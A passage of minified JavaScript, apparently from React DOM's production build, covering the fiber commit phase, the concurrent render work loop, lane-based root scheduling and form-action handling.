c=0;c<f.length;c++)if(n=f[c],n.getAttribute("href")===(a.href==null||a.href===""?null:a.href)&&n.getAttribute("rel")===(a.rel==null?null:a.rel)&&n.getAttribute("title")===(a.title==null?null:a.title)&&n.getAttribute("crossorigin")===(a.crossOrigin==null?null:a.crossOrigin)){f.splice(c,1);break t}}n=e.createElement(u),Tl(n,u,a),e.head.appendChild(n);break;case"meta":if(f=Jv("meta","content",e).get(u+(a.content||""))){for(c=0;c<f.length;c++)if(n=f[c],n.getAttribute("content")===(a.content==null?null:""+a.content)&&n.getAttribute("name")===(a.name==null?null:a.name)&&n.getAttribute("property")===(a.property==null?null:a.property)&&n.getAttribute("http-equiv")===(a.httpEquiv==null?null:a.httpEquiv)&&n.getAttribute("charset")===(a.charSet==null?null:a.charSet)){f.splice(c,1);break t}}n=e.createElement(u),Tl(n,u,a),e.head.appendChild(n);break;default:throw Error(S(468,u))}n[sl]=l,Sl(n),u=n}l.stateNode=u}else rv(e,l.type,l.stateNode);else l.stateNode=xv(e,u,l.memoizedProps);else n!==u?(n===null?a.stateNode!==null&&(a=a.stateNode,a.parentNode.removeChild(a)):n.count--,u===null?rv(e,l.type,l.stateNode):xv(e,u,l.memoizedProps)):u===null&&l.stateNode!==null&&gc(l,l.memoizedProps,a.memoizedProps)}break;case 27:Nl(t,l),ql(l),u&512&&(vl||a===null||ht(a,a.return)),a!==null&&u&4&&gc(l,l.memoizedProps,a.memoizedProps);break;case 5:if(Nl(t,l),ql(l),u&512&&(vl||a===null||ht(a,a.return)),l.flags&32){e=l.stateNode;try{pa(e,"")}catch(O){x(l,l.return,O)}}u&4&&l.stateNode!=null&&(e=l.memoizedProps,gc(l,e,a!==null?a.memoizedProps:e)),u&1024&&(zc=!0);break;case 6:if(Nl(t,l),ql(l),u&4){if(l.stateNode===null)throw Error(S(162));u=l.memoizedProps,a=l.stateNode;try{a.nodeValue=u}catch(O){x(l,l.return,O)}}break;case 3:if(Dn=null,e=ct,ct=On(t.containerInfo),Nl(t,l),ct=e,ql(l),u&4&&a!==null&&a.memoizedState.isDehydrated)try{bu(t.containerInfo)}catch(O){x(l,l.return,O)}zc&&(zc=!1,ry(l));break;case 4:u=ct,ct=On(l.stateNode.containerInfo),Nl(t,l),ql(l),ct=u;break;case 12:Nl(t,l),ql(l);break;case 31:Nl(t,l),ql(l),u&4&&(u=l.updateQueue,u!==null&&(l.updateQueue=null,yn(l,u)));break;case 13:Nl(t,l),ql(l),l.child.flags&8192&&l.memoizedState!==null!=(a!==null&&a.memoizedState!==null)&&(mn=Rl()),u&4&&(u=l.updateQueue,u!==null&&(l.updateQueue=null,yn(l,u)));break;case 22:e=l.memoizedState!==null;var i=a!==null&&a.memoizedState!==null,d=Ht,s=vl;if(Ht=d||e,vl=s||i,Nl(t,l),vl=s,Ht=d,ql(l),u&8192)l:for(t=l.stateNode,t._visibility=e?t._visibility&-2:t._visibility|1,e&&(a===null||i||Ht||vl||_a(l)),a=null,t=l;;){if(t.tag===5||t.tag===26){if(a===null){i=a=t;try{if(n=i.stateNode,e)f=n.style,typeof f.setProperty=="function"?f.setProperty("display","none","important"):f.display="none";else{c=i.stateNode;var o=i.memoizedProps.style,h=o!=null&&o.hasOwnProperty("display")?o.display:null;c.style.display=h==null||typeof h=="boolean"?"":(""+h).trim()}}catch(O){x(i,i.return,O)}}}else if(t.tag===6){if(a===null){i=t;try{i.stateNode.nodeValue=e?"":i.memoizedProps}catch(O){x(i,i.return,O)}}}else if(t.tag===18){if(a===null){i=t;try{var g=i.stateNode;e?Cv(g,!0):Cv(i.stateNode,!1)}catch(O){x(i,i.return,O)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===l)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===l)break l;for(;t.sibling===null;){if(t.return===null||t.return===l)break l;a===t&&(a=null),t=t.return}a===t&&(a=null),t.sibling.return=t.return,t=t.sibling}u&4&&(u=l.updateQueue,u!==null&&(a=u.retryQueue,a!==null&&(u.retryQueue=null,yn(l,a))));break;case 19:Nl(t,l),ql(l),u&4&&(u=l.updateQueue,u!==null&&(l.updateQueue=null,yn(l,u)));break;case 30:break;case 21:break;default:Nl(t,l),ql(l)}}function ql(l){var t=l.flags;if(t&2){try{for(var a,u=l.return;u!==null;){if(Qy(u)){a=u;break}u=u.return}if(a==null)throw Error(S(160));switch(a.tag){case 27:var e=a.stateNode,n=sc(l);cn(l,n,e);break;case 5:var f=a.stateNode;a.flags&32&&(pa(f,""),a.flags&=-33);var c=sc(l);cn(l,c,f);break;case 3:case 4:var i=a.stateNode.containerInfo,d=sc(l);bc(l,d,i);break;default:throw Error(S(161))}}catch(s){x(l,l.return,s)}l.flags&=-3}t&4096&&(l.flags&=-4097)}function ry(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var t=l;ry(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),l=l.sibling}}function qt(l,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)py(l,t.alternate,t),t=t.sibling}function _a(l){for(l=l.child;l!==null;){var t=l;switch(t.tag){case 0:case 11:case 14:case 15:Ft(4,t,t.return),_a(t);break;case 1:ht(t,t.return);var a=t.stateNode;typeof a.componentWillUnmount=="function"&&Cy(t,t.return,a),_a(t);break;case 27:ne(t.stateNode);case 26:case 5:ht(t,t.return),_a(t);break;case 22:t.memoizedState===null&&_a(t);break;case 30:_a(t);break;default:_a(t)}l=l.sibling}}function Bt(l,t,a){for(a=a&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;){var u=t.alternate,e=l,n=t,f=n.flags;switch(n.tag){case 0:case 11:case 15:Bt(e,n,a),Fu(4,n);break;case 1:if(Bt(e,n,a),u=n,e=u.stateNode,typeof e.componentDidMount=="function")try{e.componentDidMount()}catch(d){x(u,u.return,d)}if(u=n,e=u.updateQueue,e!==null){var c=u.stateNode;try{var i=e.shared.hiddenCallbacks;if(i!==null)for(e.shared.hiddenCallbacks=null,e=0;e<i.length;e++)O0(i[e],c)}catch(d){x(u,u.return,d)}}a&&f&64&&Ry(n),$u(n,n.return);break;case 27:Zy(n);case 26:case 5:Bt(e,n,a),a&&u===null&&f&4&&Xy(n),$u(n,n.return);break;case 12:Bt(e,n,a);break;case 31:Bt(e,n,a),a&&f&4&&Ky(e,n);break;case 13:Bt(e,n,a),a&&f&4&&xy(e,n);break;case 22:n.memoizedState===null&&Bt(e,n,a),$u(n,n.return);break;case 30:break;default:Bt(e,n,a)}t=t.sibling}}function oc(l,t){var a=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(a=l.memoizedState.cachePool.pool),l=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(l=t.memoizedState.cachePool.pool),l!==a&&(l!=null&&l.refCount++,a!=null&&Xu(a))}function Tc(l,t){l=null,t.alternate!==null&&(l=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==l&&(t.refCount++,l!=null&&Xu(l))}function it(l,t,a,u){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Wy(l,t,a,u),t=t.sibling}function Wy(l,t,a,u){var e=t.flags;switch(t.tag){case 0:case 11:case 15:it(l,t,a,u),e&2048&&Fu(9,t);break;case 1:it(l,t,a,u);break;case 3:it(l,t,a,u),e&2048&&(l=null,t.alternate!==null&&(l=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==l&&(t.refCount++,l!=null&&Xu(l)));break;case 12:if(e&2048){it(l,t,a,u),l=t.stateNode;try{var n=t.memoizedProps,f=n.id,c=n.onPostCommit;typeof c=="function"&&c(f,t.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(i){x(t,t.return,i)}}else it(l,t,a,u);break;case 31:it(l,t,a,u);break;case 13:it(l,t,a,u);break;case 23:break;case 22:n=t.stateNode,f=t.alternate,t.memoizedState!==null?n._visibility&2?it(l,t,a,u):ku(l,t):n._visibility&2?it(l,t,a,u):(n._visibility|=2,fu(l,t,a,u,(t.subtreeFlags&10256)!==0||!1)),e&2048&&oc(f,t);break;case 24:it(l,t,a,u),e&2048&&Tc(t.alternate,t);break;default:it(l,t,a,u)}}function fu(l,t,a,u,e){for(e=e&&((t.subtreeFlags&10256)!==0||!1),t=t.child;t!==null;){var n=l,f=t,c=a,i=u,d=f.flags;switch(f.tag){case 0:case 11:case 15:fu(n,f,c,i,e),Fu(8,f);break;case 23:break;case 22:var s=f.stateNode;f.memoizedState!==null?s._visibility&2?fu(n,f,c,i,e):ku(n,f):(s._visibility|=2,fu(n,f,c,i,e)),e&&d&2048&&oc(f.alternate,f);break;case 24:fu(n,f,c,i,e),e&&d&2048&&Tc(f.alternate,f);break;default:fu(n,f,c,i,e)}t=t.sibling}}function ku(l,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var a=l,u=t,e=u.flags;switch(u.tag){case 22:ku(a,u),e&2048&&oc(u.alternate,u);break;case 24:ku(a,u),e&2048&&Tc(u.alternate,u);break;default:ku(a,u)}t=t.sibling}}var Iu=8192;function cu(l,t,a){if(l.subtreeFlags&Iu)for(l=l.child;l!==null;)wy(l,t,a),l=l.sibling}function wy(l,t,a){switch(l.tag){case 26:cu(l,t,a),l.flags&Iu&&l.memoizedState!==null&&Yd(a,ct,l.memoizedState,l.memoizedProps);break;case 5:cu(l,t,a);break;case 3:case 4:var u=ct;ct=On(l.stateNode.containerInfo),cu(l,t,a),ct=u;break;case 22:l.memoizedState===null&&(u=l.alternate,u!==null&&u.memoizedState!==null?(u=Iu,Iu=16777216,cu(l,t,a),Iu=u):cu(l,t,a));break;default:cu(l,t,a)}}function Fy(l){var t=l.alternate;if(t!==null&&(l=t.child,l!==null)){t.child=null;do t=l.sibling,l.sibling=null,l=t;while(l!==null)}}function Pu(l){var t=l.deletions;if((l.flags&16)!==0){if(t!==null)for(var a=0;a<t.length;a++){var u=t[a];gl=u,ky(u,l)}Fy(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)$y(l),l=l.sibling}function $y(l){switch(l.tag){case 0:case 11:case 15:Pu(l),l.flags&2048&&Ft(9,l,l.return);break;case 3:Pu(l);break;case 12:Pu(l);break;case 22:var t=l.stateNode;l.memoizedState!==null&&t._visibility&2&&(l.return===null||l.return.tag!==13)?(t._visibility&=-3,vn(l)):Pu(l);break;default:Pu(l)}}function vn(l){var t=l.deletions;if((l.flags&16)!==0){if(t!==null)for(var a=0;a<t.length;a++){var u=t[a];gl=u,ky(u,l)}Fy(l)}for(l=l.child;l!==null;){switch(t=l,t.tag){case 0:case 11:case 15:Ft(8,t,t.return),vn(t);break;case 22:a=t.stateNode,a._visibility&2&&(a._visibility&=-3,vn(t));break;default:vn(t)}l=l.sibling}}function ky(l,t){for(;gl!==null;){var a=gl;switch(a.tag){case 0:case 11:case 15:Ft(8,a,t);break;case 23:case 22:if(a.memoizedState!==null&&a.memoizedState.cachePool!==null){var u=a.memoizedState.cachePool.pool;u!=null&&u.refCount++}break;case 24:Xu(a.memoizedState.cache)}if(u=a.child,u!==null)u.return=a,gl=u;else l:for(a=l;gl!==null;){u=gl;var e=u.sibling,n=u.return;if(Vy(u),u===a){gl=null;break l}if(e!==null){e.return=n,gl=e;break l}gl=n}}}var Wm={getCacheForType:function(l){var t=zl(cl),a=t.data.get(l);return a===void 0&&(a=l(),t.data.set(l,a)),a},cacheSignal:function(){return zl(cl).controller.signal}},wm=typeof WeakMap=="function"?WeakMap:Map,p=0,F=null,G=null,C=0,K=0,Vl=null,$t=!1,iu=!1,Ac=!1,Yt=0,el=0,kt=0,Ha=0,Ec=0,Ll=0,yu=0,le=null,Bl=null,Oc=!1,mn=0,Iy=0,dn=1/0,hn=null,It=null,dl=0,Pt=null,vu=null,Gt=0,Mc=0,Dc=null,Py=null,te=0,Uc=null;function Kl(){return(p&2)!==0&&C!==0?C&-C:z.T!==null?Yc():gi()}function lv(){if(Ll===0)if((C&536870912)===0||Q){var l=Te;Te<<=1,(Te&3932160)===0&&(Te=262144),Ll=l}else Ll=536870912;return l=jl.current,l!==null&&(l.flags|=32),Ll}function Yl(l,t,a){(l===F&&(K===2||K===9)||l.cancelPendingCommit!==null)&&(mu(l,0),la(l,C,Ll,!1)),Eu(l,a),((p&2)===0||l!==F)&&(l===F&&((p&2)===0&&(Ha|=a),el===4&&la(l,C,Ll,!1)),St(l))}function tv(l,t,a){if((p&6)!==0)throw Error(S(327));var u=!a&&(t&127)===0&&(t&l.expiredLanes)===0||Au(l,t),e=u?km(l,t):Hc(l,t,!0),n=u;do{if(e===0){iu&&!u&&la(l,t,0,!1);break}else{if(a=l.current.alternate,n&&!Fm(a)){e=Hc(l,t,!1),n=!1;continue}if(e===2){if(n=t,l.errorRecoveryDisabledLanes&n)var f=0;else f=l.pendingLanes&-536870913,f=f!==0?f:f&536870912?536870912:0;if(f!==0){t=f;l:{var c=l;e=le;var i=c.current.memoizedState.isDehydrated;if(i&&(mu(c,f).flags|=256),f=Hc(c,f,!1),f!==2){if(Ac&&!i){c.errorRecoveryDisabledLanes|=n,Ha|=n,e=4;break l}n=Bl,Bl=e,n!==null&&(Bl===null?Bl=n:Bl.push.apply(Bl,n))}e=f}if(n=!1,e!==2)continue}}if(e===1){mu(l,0),la(l,t,0,!0);break}l:{switch(u=l,n=e,n){case 0:case 1:throw Error(S(345));case 4:if((t&4194048)!==t)break;case 6:la(u,t,Ll,!$t);break l;case 2:Bl=null;break;case 3:case 5:break;default:throw Error(S(329))}if((t&62914560)===t&&(e=mn+300-Rl(),10<e)){if(la(u,t,Ll,!$t),Ee(u,0,!0)!==0)break l;Gt=t,u.timeoutHandle=Yv(av.bind(null,u,a,Bl,hn,Oc,t,Ll,Ha,yu,$t,n,"Throttled",-0,0),e);break l}av(u,a,Bl,hn,Oc,t,Ll,Ha,yu,$t,n,null,-0,0)}}break}while(!0);St(l)}function av(l,t,a,u,e,n,f,c,i,d,s,o,h,g){if(l.timeoutHandle=-1,o=t.subtreeFlags,o&8192||(o&16785408)===16785408){o={stylesheets:null,count:0,imgCount:0,imgBytes:0,suspenseyImages:[],waitingForImages:!0,waitingForViewTransition:!1,unsuspend:zt},wy(t,n,o);var O=(n&62914560)===n?mn-Rl():(n&4194048)===n?Iy-Rl():0;if(O=Gd(o,O),O!==null){Gt=n,l.cancelPendingCommit=O(vv.bind(null,l,t,n,a,u,e,f,c,i,s,o,null,h,g)),la(l,n,f,!d);return}}vv(l,t,n,a,u,e,f,c,i)}function Fm(l){for(var t=l;;){var a=t.tag;if((a===0||a===11||a===15)&&t.flags&16384&&(a=t.updateQueue,a!==null&&(a=a.stores,a!==null)))for(var u=0;u<a.length;u++){var e=a[u],n=e.getSnapshot;e=e.value;try{if(!Ql(n(),e))return!1}catch{return!1}}if(a=t.child,t.subtreeFlags&16384&&a!==null)a.return=t,t=a;else{if(t===l)break;for(;t.sibling===null;){if(t.return===null||t.return===l)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function la(l,t,a,u){t&=~Ec,t&=~Ha,l.suspendedLanes|=t,l.pingedLanes&=~t,u&&(l.warmLanes|=t),u=l.expirationTimes;for(var e=t;0<e;){var n=31-Xl(e),f=1<<n;u[n]=-1,e&=~f}a!==0&&di(l,a,t)}function Sn(){return(p&6)===0?(ae(0),!1):!0}function _c(){if(G!==null){if(K===0)var l=G.return;else l=G,Et=oa=null,Kf(l),tu=null,Zu=0,l=G;for(;l!==null;)Gy(l.alternate,l),l=l.return;G=null}}function mu(l,t){var a=l.timeoutHandle;a!==-1&&(l.timeoutHandle=-1,gd(a)),a=l.cancelPendingCommit,a!==null&&(l.cancelPendingCommit=null,a()),Gt=0,_c(),F=l,G=a=Tt(l.current,null),C=t,K=0,Vl=null,$t=!1,iu=Au(l,t),Ac=!1,yu=Ll=Ec=Ha=kt=el=0,Bl=le=null,Oc=!1,(t&8)!==0&&(t|=t&32);var u=l.entangledLanes;if(u!==0)for(l=l.entanglements,u&=t;0<u;){var e=31-Xl(u),n=1<<e;t|=l[e],u&=~n}return Yt=t,Re(),a}function uv(l,t){B=null,z.H=ru,t===lu||t===Le?(t=o0(),K=3):t===Bf?(t=o0(),K=4):K=t===nc?8:t!==null&&typeof t=="object"&&typeof t.then=="function"?6:1,Vl=t,G===null&&(el=1,an(l,kl(t,l.current)))}function ev(){var l=jl.current;return l===null?!0:(C&4194048)===C?tt===null:(C&62914560)===C||(C&536870912)!==0?l===tt:!1}function nv(){var l=z.H;return z.H=ru,l===null?ru:l}function fv(){var l=z.A;return z.A=Wm,l}function gn(){el=4,$t||(C&4194048)!==C&&jl.current!==null||(iu=!0),(kt&134217727)===0&&(Ha&134217727)===0||F===null||la(F,C,Ll,!1)}function Hc(l,t,a){var u=p;p|=2;var e=nv(),n=fv();(F!==l||C!==t)&&(hn=null,mu(l,t)),t=!1;var f=el;l:do try{if(K!==0&&G!==null){var c=G,i=Vl;switch(K){case 8:_c(),f=6;break l;case 3:case 2:case 9:case 6:jl.current===null&&(t=!0);var d=K;if(K=0,Vl=null,du(l,c,i,d),a&&iu){f=0;break l}break;default:d=K,K=0,Vl=null,du(l,c,i,d)}}$m(),f=el;break}catch(s){uv(l,s)}while(!0);return t&&l.shellSuspendCounter++,Et=oa=null,p=u,z.H=e,z.A=n,G===null&&(F=null,C=0,Re()),f}function $m(){for(;G!==null;)cv(G)}function km(l,t){var a=p;p|=2;var u=nv(),e=fv();F!==l||C!==t?(hn=null,dn=Rl()+500,mu(l,t)):iu=Au(l,t);l:do try{if(K!==0&&G!==null){t=G;var n=Vl;t:switch(K){case 1:K=0,Vl=null,du(l,t,n,1);break;case 2:case 9:if(b0(n)){K=0,Vl=null,iv(t);break}t=function(){K!==2&&K!==9||F!==l||(K=7),St(l)},n.then(t,t);break l;case 3:K=7;break l;case 4:K=5;break l;case 7:b0(n)?(K=0,Vl=null,iv(t)):(K=0,Vl=null,du(l,t,n,7));break;case 5:var f=null;switch(G.tag){case 26:f=G.memoizedState;case 5:case 27:var c=G;if(f?Wv(f):c.stateNode.complete){K=0,Vl=null;var i=c.sibling;if(i!==null)G=i;else{var d=c.return;d!==null?(G=d,sn(d)):G=null}break t}}K=0,Vl=null,du(l,t,n,5);break;case 6:K=0,Vl=null,du(l,t,n,6);break;case 8:_c(),el=6;break l;default:throw Error(S(462))}}Im();break}catch(s){uv(l,s)}while(!0);return Et=oa=null,z.H=u,z.A=e,p=a,G!==null?0:(F=null,C=0,Re(),el)}function Im(){for(;G!==null&&!A1();)cv(G)}function cv(l){var t=By(l.alternate,l,Yt);l.memoizedProps=l.pendingProps,t===null?sn(l):G=t}function iv(l){var t=l,a=t.alternate;switch(t.tag){case 15:case 0:t=Dy(a,t,t.pendingProps,t.type,void 0,C);break;case 11:t=Dy(a,t,t.pendingProps,t.type.render,t.ref,C);break;case 5:Kf(t);default:Gy(a,t),t=G=f0(t,Yt),t=By(a,t,Yt)}l.memoizedProps=l.pendingProps,t===null?sn(l):G=t}function du(l,t,a,u){Et=oa=null,Kf(t),tu=null,Zu=0;var e=t.return;try{if(pm(l,e,t,a,C)){el=1,an(l,kl(a,l.current)),G=null;return}}catch(n){if(e!==null)throw G=e,n;el=1,an(l,kl(a,l.current)),G=null;return}t.flags&32768?(Q||u===1?l=!0:iu||(C&536870912)!==0?l=!1:($t=l=!0,(u===2||u===9||u===3||u===6)&&(u=jl.current,u!==null&&u.tag===13&&(u.flags|=16384))),yv(t,l)):sn(t)}function sn(l){var t=l;do{if((t.flags&32768)!==0){yv(t,$t);return}l=t.return;var a=Km(t.alternate,t,Yt);if(a!==null){G=a;return}if(t=t.sibling,t!==null){G=t;return}G=t=l}while(t!==null);el===0&&(el=5)}function yv(l,t){do{var a=xm(l.alternate,l);if(a!==null){a.flags&=32767,G=a;return}if(a=l.return,a!==null&&(a.flags|=32768,a.subtreeFlags=0,a.deletions=null),!t&&(l=l.sibling,l!==null)){G=l;return}G=l=a}while(l!==null);el=6,G=null}function vv(l,t,a,u,e,n,f,c,i){l.cancelPendingCommit=null;do bn();while(dl!==0);if((p&6)!==0)throw Error(S(327));if(t!==null){if(t===l.current)throw Error(S(177));if(n=t.lanes|t.childLanes,n|=sf,B1(l,a,n,f,c,i),l===F&&(G=F=null,C=0),vu=t,Pt=l,Gt=a,Mc=n,Dc=e,Py=u,(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?(l.callbackNode=null,l.callbackPriority=0,ad(ze,function(){return gv(),null})):(l.callbackNode=null,l.callbackPriority=0),u=(t.flags&13878)!==0,(t.subtreeFlags&13878)!==0||u){u=z.T,z.T=null,e=E.p,E.p=2,f=p,p|=4;try{Jm(l,t,a)}finally{p=f,E.p=e,z.T=u}}dl=1,mv(),dv(),hv()}}function mv(){if(dl===1){dl=0;var l=Pt,t=vu,a=(t.flags&13878)!==0;if((t.subtreeFlags&13878)!==0||a){a=z.T,z.T=null;var u=E.p;E.p=2;var e=p;p|=4;try{Jy(t,l);var n=pc,f=ki(l.containerInfo),c=n.focusedElem,i=n.selectionRange;if(f!==c&&c&&c.ownerDocument&&$i(c.ownerDocument.documentElement,c)){if(i!==null&&mf(c)){var d=i.start,s=i.end;if(s===void 0&&(s=d),"selectionStart"in c)c.selectionStart=d,c.selectionEnd=Math.min(s,c.value.length);else{var o=c.ownerDocument||document,h=o&&o.defaultView||window;if(h.getSelection){var g=h.getSelection(),O=c.textContent.length,_=Math.min(i.start,O),w=i.end===void 0?_:Math.min(i.end,O);!g.extend&&_>w&&(f=w,w=_,_=f);var v=Fi(c,_),y=Fi(c,w);if(v&&y&&(g.rangeCount!==1||g.anchorNode!==v.node||g.anchorOffset!==v.offset||g.focusNode!==y.node||g.focusOffset!==y.offset)){var m=o.createRange();m.setStart(v.node,v.offset),g.removeAllRanges(),_>w?(g.addRange(m),g.extend(y.node,y.offset)):(m.setEnd(y.node,y.offset),g.addRange(m))}}}}for(o=[],g=c;g=g.parentNode;)g.nodeType===1&&o.push({element:g,left:g.scrollLeft,top:g.scrollTop});for(typeof c.focus=="function"&&c.focus(),c=0;c<o.length;c++){var b=o[c];b.element.scrollLeft=b.left,b.element.scrollTop=b.top}}Nn=!!jc,pc=jc=null}finally{p=e,E.p=u,z.T=a}}l.current=t,dl=2}}function dv(){if(dl===2){dl=0;var l=Pt,t=vu,a=(t.flags&8772)!==0;if((t.subtreeFlags&8772)!==0||a){a=z.T,z.T=null;var u=E.p;E.p=2;var e=p;p|=4;try{py(l,t.alternate,t)}finally{p=e,E.p=u,z.T=a}}dl=3}}function hv(){if(dl===4||dl===3){dl=0,E1();var l=Pt,t=vu,a=Gt,u=Py;(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?dl=5:(dl=0,vu=Pt=null,Sv(l,l.pendingLanes));var e=l.pendingLanes;if(e===0&&(It=null),Jn(a),t=t.stateNode,Cl&&typeof Cl.onCommitFiberRoot=="function")try{Cl.onCommitFiberRoot(Tu,t,void 0,(t.current.flags&128)===128)}catch{}if(u!==null){t=z.T,e=E.p,E.p=2,z.T=null;try{for(var n=l.onRecoverableError,f=0;f<u.length;f++){var c=u[f];n(c.value,{componentStack:c.stack})}}finally{z.T=t,E.p=e}}(Gt&3)!==0&&bn(),St(l),e=l.pendingLanes,(a&261930)!==0&&(e&42)!==0?l===Uc?te++:(te=0,Uc=l):te=0,ae(0)}}function Sv(l,t){(l.pooledCacheLanes&=t)===0&&(t=l.pooledCache,t!=null&&(l.pooledCache=null,Xu(t)))}function bn(){return mv(),dv(),hv(),gv()}function gv(){if(dl!==5)return!1;var l=Pt,t=Mc;Mc=0;var a=Jn(Gt),u=z.T,e=E.p;try{E.p=32>a?32:a,z.T=null,a=Dc,Dc=null;var n=Pt,f=Gt;if(dl=0,vu=Pt=null,Gt=0,(p&6)!==0)throw Error(S(331));var c=p;if(p|=4,$y(n.current),Wy(n,n.current,f,a),p=c,ae(0,!1),Cl&&typeof Cl.onPostCommitFiberRoot=="function")try{Cl.onPostCommitFiberRoot(Tu,n)}catch{}return!0}finally{E.p=e,z.T=u,Sv(l,t)}}function sv(l,t,a){t=kl(a,t),t=ec(l.stateNode,t,2),l=rt(l,t,2),l!==null&&(Eu(l,2),St(l))}function x(l,t,a){if(l.tag===3)sv(l,l,a);else for(;t!==null;){if(t.tag===3){sv(t,l,a);break}else if(t.tag===1){var u=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof u.componentDidCatch=="function"&&(It===null||!It.has(u))){l=kl(a,l),a=by(2),u=rt(t,a,2),u!==null&&(zy(a,u,t,l),Eu(u,2),St(u));break}}t=t.return}}function Nc(l,t,a){var u=l.pingCache;if(u===null){u=l.pingCache=new wm;var e=new Set;u.set(t,e)}else e=u.get(t),e===void 0&&(e=new Set,u.set(t,e));e.has(a)||(Ac=!0,e.add(a),l=Pm.bind(null,l,t,a),t.then(l,l))}function Pm(l,t,a){var u=l.pingCache;u!==null&&u.delete(t),l.pingedLanes|=l.suspendedLanes&a,l.warmLanes&=~a,F===l&&(C&a)===a&&(el===4||el===3&&(C&62914560)===C&&300>Rl()-mn?(p&2)===0&&mu(l,0):Ec|=a,yu===C&&(yu=0)),St(l)}function bv(l,t){t===0&&(t=mi()),l=sa(l,t),l!==null&&(Eu(l,t),St(l))}function ld(l){var t=l.memoizedState,a=0;t!==null&&(a=t.retryLane),bv(l,a)}function td(l,t){var a=0;switch(l.tag){case 31:case 13:var u=l.stateNode,e=l.memoizedState;e!==null&&(a=e.retryLane);break;case 19:u=l.stateNode;break;case 22:u=l.stateNode._retryCache;break;default:throw Error(S(314))}u!==null&&u.delete(t),bv(l,a)}function ad(l,t){return Vn(l,t)}var zn=null,hu=null,qc=!1,on=!1,Bc=!1,ta=0;function St(l){l!==hu&&l.next===null&&(hu===null?zn=hu=l:hu=hu.next=l),on=!0,qc||(qc=!0,ed())}function ae(l,t){if(!Bc&&on){Bc=!0;do for(var a=!1,u=zn;u!==null;){if(l!==0){var e=u.pendingLanes;if(e===0)var n=0;else{var f=u.suspendedLanes,c=u.pingedLanes;n=(1<<31-Xl(42|l)+1)-1,n&=e&~(f&~c),n=n&201326741?n&201326741|1:n?n|2:0}n!==0&&(a=!0,Av(u,n))}else n=C,n=Ee(u,u===F?n:0,u.cancelPendingCommit!==null||u.timeoutHandle!==-1),(n&3)===0||Au(u,n)||(a=!0,Av(u,n));u=u.next}while(a);Bc=!1}}function ud(){zv()}function zv(){on=qc=!1;var l=0;ta!==0&&Sd()&&(l=ta);for(var t=Rl(),a=null,u=zn;u!==null;){var e=u.next,n=ov(u,t);n===0?(u.next=null,a===null?zn=e:a.next=e,e===null&&(hu=a)):(a=u,(l!==0||(n&3)!==0)&&(on=!0)),u=e}dl!==0&&dl!==5||ae(l),ta!==0&&(ta=0)}function ov(l,t){for(var a=l.suspendedLanes,u=l.pingedLanes,e=l.expirationTimes,n=l.pendingLanes&-62914561;0<n;){var f=31-Xl(n),c=1<<f,i=e[f];i===-1?((c&a)===0||(c&u)!==0)&&(e[f]=q1(c,t)):i<=t&&(l.expiredLanes|=c),n&=~c}if(t=F,a=C,a=Ee(l,l===t?a:0,l.cancelPendingCommit!==null||l.timeoutHandle!==-1),u=l.callbackNode,a===0||l===t&&(K===2||K===9)||l.cancelPendingCommit!==null)return u!==null&&u!==null&&Ln(u),l.callbackNode=null,l.callbackPriority=0;if((a&3)===0||Au(l,a)){if(t=a&-a,t===l.callbackPriority)return t;switch(u!==null&&Ln(u),Jn(a)){case 2:case 8:a=yi;break;case 32:a=ze;break;case 268435456:a=vi;break;default:a=ze}return u=Tv.bind(null,l),a=Vn(a,u),l.callbackPriority=t,l.callbackNode=a,t}return u!==null&&u!==null&&Ln(u),l.callbackPriority=2,l.callbackNode=null,2}function Tv(l,t){if(dl!==0&&dl!==5)return l.callbackNode=null,l.callbackPriority=0,null;var a=l.callbackNode;if(bn()&&l.callbackNode!==a)return null;var u=C;return u=Ee(l,l===F?u:0,l.cancelPendingCommit!==null||l.timeoutHandle!==-1),u===0?null:(tv(l,u,t),ov(l,Rl()),l.callbackNode!=null&&l.callbackNode===a?Tv.bind(null,l):null)}function Av(l,t){if(bn())return null;tv(l,t,!0)}function ed(){sd(function(){(p&6)!==0?Vn(ii,ud):zv()})}function Yc(){if(ta===0){var l=Ia;l===0&&(l=oe,oe<<=1,(oe&261888)===0&&(oe=256)),ta=l}return ta}function Ev(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Ue(""+l)}function Ov(l,t){var a=t.ownerDocument.createElement("input");return a.name=t.name,a.value=t.value,l.id&&a.setAttribute("form",l.id),t.parentNode.insertBefore(a,t),l=new FormData(l),a.parentNode.removeChild(a),l}function nd(l,t,a,u,e){if(t==="submit"&&a&&a.stateNode===e){var n=Ev((e[Ul]||null).action),f=u.submitter;f&&(t=(t=f[Ul]||null)?Ev(t.formAction):f.getAttribute("formAction"),t!==null&&(n=t,f=null));var c=new qe("action","action",null,u,e);l.push({event:c,listeners:[{instance:null,listener:function(){if(u.defaultPrevented){if(ta!==0){var i=f?Ov(e,f):new FormData(e);If(a,{pending:!0,data:i,method:e.method,action:n},null,i)}}else typeof n=="function"&&(c.preventDefault(),i=f?Ov(e,f):new FormData(e),If(a,{pending:!0,data:i,method:e.method,action:n},n,i))},currentTarget:e}]})}}for(var Gc=0;Gc<gf.length;Gc++){var 